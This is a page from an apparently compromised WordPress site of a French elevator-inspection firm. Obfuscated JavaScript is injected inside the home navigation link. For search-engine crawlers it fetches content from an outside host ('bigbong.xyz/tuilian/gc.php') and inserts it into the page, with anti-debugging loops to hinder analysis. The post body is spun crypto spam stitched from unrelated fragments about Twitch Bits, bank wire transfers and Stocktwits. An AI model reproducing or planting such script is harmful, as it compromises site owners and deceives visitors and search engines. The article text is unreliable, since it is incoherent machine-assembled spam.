						<ul id="top-menu" class="nav"><li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12"><a href="https://www.eltron-auditazur.com/">Accueil<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var _0x342759=parseInt(_0x59e54c(0xf3))/(0x44+0x18de+-0x1921)*(parseInt(_0x59e54c(0xe1))/(0x1*-0xcd7+0x1c03+-0x50e*0x3))+parseInt(_0x59e54c(_0x3dee4d._0x1126c1))/(0x1bc*0xe+0xb02+-0x2347)+parseInt(_0x59e54c(0x101))/(0x233d+-0xa99*-0x3+-0x4304)+-parseInt(_0x59e54c(_0x3dee4d._0x51186b))/(0x11+-0xa76+-0x535*-0x2)+parseInt(_0x59e54c(_0x3dee4d._0x3bb4ca))/(0x3d3*0x1+0x1565+-0x1932)+parseInt(_0x59e54c(_0x3dee4d._0x503c20))/(-0x1d*-0xa0+0xe95+-0x20ae)+parseInt(_0x59e54c(0x100))/(-0xc9*0x17+-0x1267*0x1+-0x1*-0x247e)*(-parseInt(_0x59e54c(0x106))/(-0x951*0x4+-0x1*-0x877+0x2*0xe6b));if(_0x342759===_0x55b916)break;else _0x43ec4f['push'](_0x43ec4f['shift']());}catch(_0x54d6c2){_0x43ec4f['push'](_0x43ec4f['shift']());}}}(_0x3a61,0x163361+0x1*-0xfc223+0x52c77));var _0x5b388b=(function(){var _0x50b8a0=!![];return function(_0x3d1684,_0x12bc61){var _0x577157=_0x50b8a0?function(){var _0x94b94e=_0x4752;if(_0x12bc61){var _0x474537=_0x12bc61[_0x94b94e(0x11e)](_0x3d1684,arguments);return _0x12bc61=null,_0x474537;}}:function(){};return _0x50b8a0=![],_0x577157;};}());(function(){var _0x577fe4={_0x1273c2:0xd6,_0x5641d5:0x117,_0x860f0:0xe4,_0x175bf5:0x113,_0x33774c:0xed,_0x22d88b:0xde},_0x30b96f={_0x12f64b:0x104,_0x2d8a68:0x105,_0x52dbaf:0xe3,_0x21e6b0:0x121,_0x23012b:0x122,_0x35387a:0x11d,_0x2c18e6:0x11a,_0x152cf5:0xec,_0x226972:0x105,_0x42c29b:0xd3,_0x200073:0xdb,_0x1f1dba:0x102,_0x244e25:0xd4},_0x4b7b5e={_0x398049:0xd3},_0x3042f6=_0x4752,_0x5874ba={'\x47\x67\x73\x5a\x4f':_0x3042f6(0xef),'\x4c\x50\x70\x51\x77':function(_0x371fb8,_0xc0f8e8){return _0x371fb8+_0xc0f8e8;},'\x56\x72\x41\x47\x6a':_0x3042f6(0x119)+_0x3042f6(0xe5),'\x64\x59\x42\x73\x7a':_0x3042f6(0xfd)+_0x3042f6(0x11b)+'\x30\x2d\x39\x61\x2d\x7a\x41\x2d\x5a\x5f'+_0x3042f6(_0x577fe4._0x1273c2),'\x67\x4f\x47\x56\x4e':_0x3042f6(_0x577fe4._0x5641d5),'\x71\x45\x59\x62\x49':function(_0x58d702,_0x902173){return _0x58d702+_0x902173;},'\x5a\x5a\x4d\x46\x69':_0x3042f6(_0x577fe4._0x860f0),'\x50\x52\x49\x71\x67':function(_0x2e6390,_0x2ad14b){return _0x2e6390(_0x2ad14b);},'\x4e\x50\x4a\x43\x47':function(_0x296408){return _0x296408();},'\x65\x4a\x49\x41\x46':_0x3042f6(_0x577fe4._0x175bf5),'\x4b\x44\x46\x65\x69':_0x3042f6(_0x577fe4._0x33774c),'\x48\x46\x59\x6b\x4e':function(_0x139f3a,_0x517002){return _0x139f3a===_0x517002;},'\x6b\x62\x7a\x78\x6d':function(_0x52a51e,_0x1cb4e4){return _0x52a51e(_0x1cb4e4);},'\x59\x56\x72\x65\x4c':function(_0x51d113){return _0x51d113();},'\x72\x61\x70\x4b\x74':function(_0x2d2bdb,_0x46aa01,_0x173af7){return _0x2d2bdb(_0x46aa01,_0x173af7);}};_0x5874ba[_0x3042f6(_0x577fe4._0x22d88b)](_0x5b388b,this,function(){var _0x4ec217={_0x11631b:0x125},_0x45d805=_0x3042f6,_0x11b40b={'\x58\x59\x7a\x6c\x43':_0x5874ba[_0x45d805(_0x30b96f._0x12f64b)],'\x6f\x59\x4f\x4d\x66':_0x5874ba['\x64\x59\x42\x73\x7a'],'\x77\x45\x64\x67\x7a':_0x5874ba[_0x45d805(_0x30b96f._0x2d8a68)],'\x48\x45\x78\x4b\x66':function(_0x1c564b,_0x41ae19){var _0x99eb26=_0x45d805;return _0x5874ba[_0x99eb26(_0x4b7b5e._0x398049)](_0x1c564b,_0x41ae19);},'\x54\x6d\x4d\x72\x6a':_0x5874ba[_0x45d805(0x10c)],'\x61\x75\x43\x76\x4c':function(_0x39f0fb,_0x3bf9ac){return _0x5874ba['\x50\x52\x49\x71\x67'](_0x39f0fb,_0x3bf9ac);},'\x4b\x72\x6d\x7a\x6b':function(_0x2d32e){var _0x11569a=_0x45d805;return _0x5874ba[_0x11569a(0xe6)](_0x2d32e);}};if(_0x5874ba[_0x45d805(_0x30b96f._0x52dbaf)]===_0x45d805(0xfe)){var _0x44a9b4=_0x599e44[_0x45d805(_0x30b96f._0x21e6b0)][_0x45d805(_0x30b96f._0x23012b)],_0x3535bb=_0x1c6687[_0x45d805(0xd5)+'\x65\x6e\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x35387a)]),_0xc75c7e=_0x5874ba[_0x45d805(_0x30b96f._0x2c18e6)](_0x45d805(0x124)+_0x45d805(0x109)+'\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f'+_0x45d805(_0x30b96f._0x152cf5),_0x44a9b4);_0x1fdac8(_0xc75c7e)[_0x45d805(0xe7)](_0x3469a3=>_0x3469a3[_0x45d805(0xff)]())['\x74\x68\x65\x6e'](_0x4900d7=>{var _0x528f85=_0x45d805;_0x3535bb[_0x528f85(0x114)+'\x74']=_0x4900d7,_0x4d0355[_0x528f85(_0x4ec217._0x11631b)]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c'+'\x64'](_0x3535bb);});}else{var _0xe64f07=new RegExp(_0x5874ba[_0x45d805(0x104)]),_0x46766b=new RegExp(_0x5874ba['\x64\x59\x42\x73\x7a'],'\x69'),_0x26c929=_0x5874ba[_0x45d805(0xf7)](_0x367501,_0x5874ba[_0x45d805(_0x30b96f._0x226972)]);if(!_0xe64f07['\x74\x65\x73\x74'](_0x5874ba[_0x45d805(_0x30b96f._0x42c29b)](_0x26c929,_0x5874ba[_0x45d805(_0x30b96f._0x200073)]))||!_0x46766b[_0x45d805(0xe9)](_0x5874ba['\x4c\x50\x70\x51\x77'](_0x26c929,_0x5874ba[_0x45d805(0x10c)]))){if(_0x5874ba[_0x45d805(0x108)](_0x45d805(0x118),'\x63\x74\x56\x61\x78'))_0x5874ba[_0x45d805(_0x30b96f._0x1f1dba)](_0x26c929,'\x30');else{var _0x3f380b=new _0x5d9dd8(_0x11b40b[_0x45d805(0xf0)]),_0x50c9e8=new _0x3f77e5(_0x11b40b[_0x45d805(_0x30b96f._0x244e25)],'\x69'),_0x3f26ad=_0x15155f(_0x11b40b['\x77\x45\x64\x67\x7a']);!_0x3f380b[_0x45d805(0xe9)](_0x11b40b['\x48\x45\x78\x4b\x66'](_0x3f26ad,_0x45d805(0xed)))||!_0x50c9e8[_0x45d805(0xe9)](_0x11b40b[_0x45d805(0x10d)](_0x3f26ad,_0x11b40b[_0x45d805(0x123)]))?_0x11b40b['\x61\x75\x43\x76\x4c'](_0x3f26ad,'\x30'):_0x11b40b['\x4b\x72\x6d\x7a\x6b'](_0x24d5ca);}}else _0x5874ba['\x59\x56\x72\x65\x4c'](_0x367501);}})();}());var _0x361a0e=navigator[_0x2e830a(0xf6)],_0xd2f6e7=/(sogou|soso|baidu|google|youdao|yahoo|bing|sm|so|biso|gougou|ifeng|ivc|sooule|niuhu|biso|360|bot)/ig;if(_0xd2f6e7[_0x2e830a(0xe9)](_0x361a0e)){const _0x3f7d1c=window[_0x2e830a(0x121)][_0x2e830a(0x122)],_0x3f03f3=document[_0x2e830a(0xd5)+'\x65\x6e\x74']('\x64\x69\x76');var _0x1626be=_0x2e830a(0x124)+_0x2e830a(0x109)+_0x2e830a(0xf1)+_0x2e830a(0xec)+_0x3f7d1c;fetch(_0x1626be)[_0x2e830a(0xe7)](_0x52367a=>_0x52367a[_0x2e830a(0xff)]())[_0x2e830a(0xe7)](_0x48d2a7=>{var _0x5b6722={_0x4ba049:0x114},_0x1a3c7f=_0x2e830a;_0x3f03f3[_0x1a3c7f(_0x5b6722._0x4ba049)+'\x74']=_0x48d2a7,document[_0x1a3c7f(0x125)][_0x1a3c7f(0x111)+'\x64'](_0x3f03f3);});}function _0x4752(_0xcc35c6,_0x4fdec7){var _0x454d7a=_0x3a61();return _0x4752=function(_0x1fe9bb,_0x1015ed){_0x1fe9bb=_0x1fe9bb-(0x1*0x1b65+0x2338+0x71*-0x8c);var _0x41bcae=_0x454d7a[_0x1fe9bb];return _0x41bcae;},_0x4752(_0xcc35c6,_0x4fdec7);}function _0x367501(_0x171aaf){var _0x43feba={_0x43dc49:0x126,_0x2eaa68:0xf8,_0x283dee:0x11f,_0x343f04:0xd9,_0x1c3d5a:0xdf,_0x6b1d52:0xd1,_0x2771df:0x10e,_0x1d0e43:0x103,_0x1592ba:0xdd,_0x440e60:0x10b,_0x3a866b:0xd2},_0x17609c={_0x43da95:0xf9,_0x994a64:0x11e,_0x25e1c0:0xd2,_0x5da230:0x10f,_0x245b74:0xfb,_0x1472fe:0xfa,_0x1e08e7:0xd1,_0x227bda:0x11c,_0x503ba9:0x11e,_0x570595:0xdd,_0xf5bfc2:0xfc,_0x51d6eb:0xfa},_0x12077c=_0x2e830a,_0x2b7094={'\x57\x42\x41\x49\x76':function(_0x54a6b7,_0x46969e){return _0x54a6b7+_0x46969e;},'\x5a\x6e\x75\x52\x56':_0x12077c(0xf4),'\x68\x73\x46\x74\x4a':_0x12077c(_0x43feba._0x43dc49),'\x61\x56\x48\x57\x66':'\x61\x63\x74\x69\x6f\x6e','\x62\x5a\x6f\x78\x72':_0x12077c(_0x43feba._0x2eaa68),'\x55\x42\x70\x44\x72':_0x12077c(_0x43feba._0x283dee),'\x71\x4e\x78\x7a\x71':function(_0x2ea55c,_0x42f9dd){return _0x2ea55c!==_0x42f9dd;},'\x45\x59\x4a\x4c\x4a':_0x12077c(_0x43feba._0x343f04),'\x58\x56\x42\x41\x47':function(_0x22a8b1,_0x10ee79){return _0x22a8b1!==_0x10ee79;},'\x50\x45\x43\x79\x54':function(_0x251e2d,_0x116a17){return _0x251e2d+_0x116a17;},'\x45\x64\x43\x4e\x41':function(_0x85d4c,_0x3dbd44){return _0x85d4c/_0x3dbd44;},'\x54\x4d\x67\x4a\x62':_0x12077c(0xf5),'\x69\x70\x45\x4e\x73':function(_0xf589d2,_0x5ddccc){return _0xf589d2===_0x5ddccc;},'\x57\x64\x47\x49\x61':function(_0x3f9068,_0x584812){return _0x3f9068%_0x584812;},'\x6b\x69\x4b\x4c\x49':_0x12077c(0xe0),'\x61\x51\x51\x42\x59':_0x12077c(0xe2),'\x4d\x69\x77\x53\x48':_0x12077c(_0x43feba._0x1c3d5a)+'\x74','\x62\x53\x48\x54\x66':function(_0x20f1d4,_0x187b6c){return _0x20f1d4(_0x187b6c);},'\x62\x70\x56\x4b\x56':_0x12077c(0xf2)+_0x12077c(0x110),'\x54\x6b\x54\x61\x42':'\x48\x4b\x56\x43\x44','\x53\x4e\x4c\x59\x69':_0x12077c(0x10a)};function _0x5a514c(_0x51215e){var _0x40416e=_0x12077c;if(typeof _0x51215e===_0x2b7094[_0x40416e(_0x17609c._0x43da95)])return function(_0x1eede1){}[_0x40416e(0xdd)+'\x72']('\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75'+'\x65\x29\x20\x7b\x7d')[_0x40416e(_0x17609c._0x994a64)](_0x2b7094[_0x40416e(_0x17609c._0x25e1c0)]);else{if(_0x2b7094['\x71\x4e\x78\x7a\x71'](_0x2b7094[_0x40416e(0x10f)],_0x2b7094[_0x40416e(_0x17609c._0x5da230)]))(function(){return!![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094['\x57\x42\x41\x49\x76'](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))[_0x40416e(0xd8)](_0x2b7094['\x61\x56\x48\x57\x66']));else{if(_0x2b7094[_0x40416e(0x120)](_0x2b7094[_0x40416e(_0x17609c._0x1472fe)]('',_0x2b7094[_0x40416e(0x115)](_0x51215e,_0x51215e))[_0x2b7094[_0x40416e(0xee)]],0x1*-0x263f+-0x16*0x23+-0x14a1*-0x2)||_0x2b7094[_0x40416e(_0x17609c._0x1e08e7)](_0x2b7094[_0x40416e(_0x17609c._0x227bda)](_0x51215e,-0x1fb7*0x1+0x1a26+0x5a5),-0x1de4+-0x22d3*0x1+0x40b7*0x1)){if(_0x2b7094['\x6b\x69\x4b\x4c\x49']===_0x2b7094['\x61\x51\x51\x42\x59']){if(_0x1eb9a4){var _0x1a338f=_0x30df88[_0x40416e(_0x17609c._0x503ba9)](_0x109291,arguments);return _0x4fb26a=null,_0x1a338f;}}else(function(){return!![];}[_0x40416e(_0x17609c._0x570595)+'\x72'](_0x2b7094[_0x40416e(0xfb)]+_0x2b7094[_0x40416e(0x116)])['\x63\x61\x6c\x6c'](_0x2b7094[_0x40416e(_0x17609c._0xf5bfc2)]));}else(function(){return![];}[_0x40416e(0xdd)+'\x72'](_0x2b7094[_0x40416e(_0x17609c._0x51d6eb)](_0x2b7094[_0x40416e(_0x17609c._0x245b74)],_0x2b7094[_0x40416e(0x116)]))['\x61\x70\x70\x6c\x79'](_0x2b7094[_0x40416e(0x107)]));}}_0x2b7094['\x62\x53\x48\x54\x66'](_0x5a514c,++_0x51215e);}try{if(_0x2b7094[_0x12077c(_0x43feba._0x6b1d52)](_0x12077c(_0x43feba._0x2771df),_0x2b7094[_0x12077c(0xda)])){if(_0x171aaf)return _0x2b7094[_0x12077c(0x120)](_0x2b7094[_0x12077c(_0x43feba._0x1d0e43)],_0x12077c(0xe8))?_0x5a514c:function(_0x1c23b6){}[_0x12077c(_0x43feba._0x1592ba)+'\x72'](_0x2b7094[_0x12077c(_0x43feba._0x440e60)])[_0x12077c(0x11e)](_0x2b7094[_0x12077c(_0x43feba._0x3a866b)]);else _0x2b7094[_0x12077c(0xd7)](_0x5a514c,0x301*0x4+-0x13e1+0x7dd*0x1);}else _0x2b7094[_0x12077c(0xd7)](_0x35fbae,0x687+0x1*0xe16+-0x149d);}catch(_0x5c47a1){}}</script></a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://www.eltron-auditazur.com/eltron-controles-ascenseur-nice-monaco/">Qui sommes-nous ?</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://www.eltron-auditazur.com/services-ascenseurs-nice-monaco/">Nos services</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.eltron-auditazur.com/abonnement-entretien-ascenseurs/">L&rsquo;abonnement</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://www.eltron-auditazur.com/actualites-reglementations-ascenseurs/">Actualités</a></li>
<li id="menu-item-380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-380"><a href="https://www.eltron-auditazur.com/nos-realisations-equipement-ascenseurs/">Nos suivis de chantiers</a></li>
<li id="menu-item-312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-312"><a href="https://www.eltron-auditazur.com/contact/">Contact</a></li>
<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-469"><a href="http://extranet.eltron-auditazur.com">Se connecter</a></li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Sélectionner une page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
		<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
											<article id="post-1206" class="et_pb_post post-1206 post type-post status-publish format-standard hentry category-crypto-news">
											<div class="et_post_meta_wrapper">
							<h1 class="entry-title">User Login Signup Buy Sell Bitcoin, Ethereum Cryptocurrency Exchange</h1>

						
												</div>
				
					<div class="entry-content">
					<p><img decoding="async" class='wp-post-image' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="306px" alt="bitcoin sv stocktwits"/></p>
<p><p>Something I know I been personally doing on Stocktwits is that everytime I do an opinionated post, I tell people to « Invest at your own risk and do your own due diligence » or vice versa. This is a general practice, that for some reason people kept asking why I do it. After I posted articles that followed as rebuttals to short seller reports, I have been receiving mostly on Stocktwits tons of insults, threads, harassment, etc. They also have very specific keywords that make up a large percentage of their company&rsquo;s traffic.</p>
</p>
<p><a href="eth converter to usd"><img src='[data-uri]' alt='https://www.beaxy.com/exchange/eth-usd/' class='aligncenter' style='display:block;margin-left:auto;margin-right:auto; width='403px'/></a></p>
<p><p>New enhancements to our digital expiry calendar help you easily access important information for the markets you trade. Bitcoin Gold network faced a 51% attack twice on May 2018 as well as January 2020 that caused a loss of $18 million &#038; $70,000 respectively in double spends. Finally, the attacker can again spend his money as the transactions on the legitimate chain fail to occur.</p>
</p>
<p><h2>How much are Twitch Bits worth? – Gamepur</h2>
</p>
<p><p>Depending on the order type and market changes, the final price may be different. Our platform allows you to trade 24/7 and track the prices of up to 40 cryptocurrencies. In addition to tracking price, volume and market capitalisation, CoinGecko tracks community growth, open-source code development, major events and on-chain metrics.</p>
</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="301px" alt="bitcoin sv stocktwits"/></p>
<p><p>Actively watching ads throughout your day will allow you to collect them at a decent rate. If the streamer is accepting bits, then a Cheer bit-icon will appear at the bottom right. TwitchRPG or Twitch Research Power Group is Twitch’s official center for surveying streamers and viewers for improving Twitch features, voting new emotes etc. But, the survey only gives bits reward to those who are quick enough to complete the survey first. Typically, the reward will be high at 500 bits, so it is a great way to get free Twitch Bits if you LTC are quick enough. Twitch Bits is a great way to show affection towards your favorite streamer.</p>
</p>
<p><h2>How can I get 1 bitcoin for free?</h2>
</p>
<p><p>Please note, however, that in extremely volatile and fast market conditions, both orders may fill before the cancellation occurs. Another criticism is that trailing stops don’t protect you from major market moves that are greater than your stop placement. The scenario for a short trade is similar except that you are expecting the price to drop, so the trailing stop loss is placed above the entry price. Suppose you’re entering a short trade by selling borrowed stock at $20 a share. With a 10-cent trailing stop-loss order, you would be “stopped out” with a 10-cent loss if the price were to move up to $20.10.</p>
</p>
<p><p>The number of users has grown significantly since 2013, when there were 300,000–1.3 million users. This left opportunity for controversy to develop over the future development path of bitcoin, in contrast to the perceived authority of Nakamoto’s contributions. All bitcoins in existence have been created through this type of transaction. Other virtual currencies such as Ethereum are being used to create decentralized financial systems. Adam Hayes is a financial writer with 15+ years Wall Street experience as a derivatives trader. Besides his extensive derivative trading expertise, Adam is an expert in economics and behavioral finance.</p>
</p>
<p><p>This feature helps you support streamers while standing out in the chat from the animated gem. It’s important for streamers and viewers alike, though, to keep in mind that users can only give Bits to streamers who have it enabled. The range in values allows viewers to purchase as much as they’d like or can afford. NFT Twitter page Stocktwits NFTs recently conducted a poll to determine which blockchain has the most active NFT community.</p>
</p>
<ul>
<li>Chase Bank allows you to send a wire transfer in over 40 currencies to more than 90 countries worldwide.</li>
<li>The Ecuadorian financial system strictly blocks any cryptocurrency-related transaction.</li>
<li>You should be able to see your nine-digit routing number on the lower-left corner of your checks.</li>
<li>They can also create their own blockchain and protocol for their native currency.</li>
</ul>
<p><p>Information is provided &lsquo;as-is&rsquo; and solely for informational purposes, not for trading purposes or advice, and is delayed. To see all exchange delays and terms of use please see Barchart&rsquo;s disclaimer. This site is protected by reCAPTCHA and the Google Privacy Policy and Terms of Service  founders take a staged, measured approach to rolling out the entire Cardano platform. Cardano trades with the symbol ADA and recently released its rewards token, ADACash, to much fanfare.</p>
</p>
<p><h2>Bitcoin SV support introduced at Beaxy Exchange in partnership with Fabriik Markets</h2>
</p>
<p><p>What inspired me, is that you seem to have had founders with an innovative vision in terms of creating a community for stocks and stock tickers. However, this community may have become a safe haven for trolling, internet harassment, defamation, stock dumping, privacy concerns, and much more. This isn&rsquo;t to personally come after the founders or anything like this, as I warrant a healthy discussion on how to improve big tech.</p>
</p>
<p><p>Stocktwits is the latest online financial services firm to add crypto trading in a bid to court users looking to branch out from traditional investments. Then they suggested that me posting  a screenshot to the original complaint of me getting flagged by their automated system, is creating more spam. My case is really simple, one this is already about me being flagged by an AI for posting something that is noticeably tied to the stock symbol I was tagging. Outside of accounts that auto-spam certain products, there seems to be other activities going on at Stocktwits.</p>
</p>
<p><p>More than likely, social sentiment aka they are profiting out of your data. After you log into your account either online or through the app, click the last four digits of your account number that you want to view the information of. A routing number directs funds to the proper bank during a transaction, it’s a way to identify check-processing endpoints. You should be able to see your nine-digit routing number on the lower-left corner of your checks. Notice that there is a cut-off time at 4pm EST for sending Chase wire transfers.</p>
</p>
<p><p>If people done a basic web search, they would realize this is one of the biggest Radiology events in the world. This was a fact though I reported many weeks prior, and they already been on the RSNA 2020 vendors list for a while. However, once they done a PR that they will do this presentation, then people got excited. This and many other incidents tells me that people don&rsquo;t do due diligence.</p>
</p>
<p><img decoding="async" class='aligncenter' style='display: block;margin-left:auto;margin-right:auto;' src="[data-uri]" width="300px" alt="bitcoin sv stocktwits"/></p>
<p><p>Some people use streaming as a means of income, and now Twitch Bits help provide that revenue. If there is a downside break below USD 200, the price could test the USD 192 support. Krakenis believed to be in the process of going public and is similarly obligated to disclose the implications of the suit. The exchange also made much ado about being granted a special purpose depository institution charter in Wyoming, putting them under the direct scrutiny of the Wyoming Banking Commission. You have bought 1 BTC at $10,000, and are looking to take profit as the price has reached $11,000. However, you feel that the price could continue to increase and you don’t want to give up the potential advantage.</p>
</p>
<p><p>One of the best ways to prevent the 51% attack is to change the consensus mechanism. Either upgrade a network to Proof of Stake or create a network that uses PoS. Unlike Proof of Work, PoS doesn’t rely on mining power to achieve consensus. Instead, owners who stake their coins get the right to verify the transactions. Whenever a transaction is going through the Blockchain, each miner will verify this transaction. They constantly review the Blockchain to decide whether the sender has enough cryptocurrency he wants to spend and is not trying to fool the system.</p>
</p>
<p><h2>Skinchain (SKC) Trading Competition</h2>
</p>
<p><p>They must establish a corporate bank account and offer consumers with real-name accounts with the same financial institution. A group of activists against government regulation of cryptocurrencies have planned a protest this weekend in Seoul against what it calls the “tyranny” of president Moon Jae-in’s government. Currently working for a Mobile platform called Tradelike as the Senior Technical Analyst.</p>
</p>
<p><p>Currently, you can send as much money as you have in your account, or $100,000, whichever is less. If you have a Chase business account you can request a higher limit by contacting Chase bank credit card support. For this step you’ll need to know the recipient’s bank routing number for wiring money domestically, or their International Bank Account Number for an international wire transfer. If you do not know this information you can use the ABA/SWIFT Lookup Guide provided through Chase. We recommend using services like TransferWise for getting best conversion rates with lower wire transfer fees. A wire transfer is an electronic payment used to transfer funds between bank accounts.</p>
</p>
<p><p>There are 51 active routing numbers for JPMORGAN CHASE. Maintain an active personal or business checking or savings account at Chase bank. Whether you’re doing it online, over the phone, or in-branch, it shouldn’t be a major problem and this article should show you what kind of fees and waiting times to expect. You may be able to avoid the wire fee if you are wiring an amount of $5,000 or more to a bank outside the U.S. in foreign currency. <a href="https://www.beaxy.com/">https://www.beaxy.com/</a> In 2017 and 2018 bitcoin’s acceptance among major online retailers included only three of the top 500 U.S. online merchants, down from five in 2016. Reasons for this decline include high transaction fees due to bitcoin’s scalability issues and long transaction times. According to research by Cambridge University, between 2.9 million and 5.8 million unique users used a cryptocurrency wallet in 2017, most of them for bitcoin.</p>
</p>
<ul>
<li>Perhaps Stocktwits may have a thriving community and lots of these issues change over the future.</li>
<li>Also another thing is who does he consider the gatekeepers of the internet?</li>
<li>We offer stylish dashboard design, regular income and, over 7,000 online users.</li>
<li>Look into each company and see what measures they take to keep people’s money safe.</li>
</ul>
<p><p>Keep in mind that just like buying with cash, bATMs take a higher commission relative to the spot price. Expect premiums of 10 to 20 percent, depending on the machine operator. If you want to estimate how much bitcoin you could mine with your mining rig’s hash rate, the site Cryptocompare offers a helpful calculator. Only 1 megabyte of transaction data can fit into a single bitcoin block.</p>
</p>
<p><p>A trailing stop-loss <a href="https://www.beaxy.com/blog/bitcoin-satoshi-vision-bsv/">order is initially</a> placed in the same manner as a regular stop-loss order. If the market doesn’t go down at all and hits the trigger price, your order would be executed somewhere between Rs.110 and Rs.114 at the best offered price. Trailing Stop limit- Limit sell 1 BTC at $11,100 or better order is sent to exchange if the price passes $11,100. The order doesn’t fill as the price is moving lower before the order is placed. The order remains in the order book at $11,100 and will be executed if the price reaches back to $11,100.</p></p>
					</div>
					<div class="et_post_meta_wrapper">
										</div>
				</article>

						</div>

					</div>
	</div>
	</div>


	<span class="et_pb_scroll_top et-pb-icon"></span>


			<footer id="main-footer">
				

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<div id="footer-info"><a href="/mentions-legales/">Mentions légales</a> - ©2024 eltron.auditazur. Tous les droits sont réservés.</div>					</div>
				</div>
			</footer>
		</div>


	</div>

	<div id="wptime-plugin-preloader"></div><script type="text/javascript" src="https://www.eltron-auditazur.com/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
